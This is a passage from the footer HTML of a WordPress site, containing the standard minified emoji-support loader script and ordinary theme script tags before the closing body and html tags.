const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lastradaperilrisveglio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
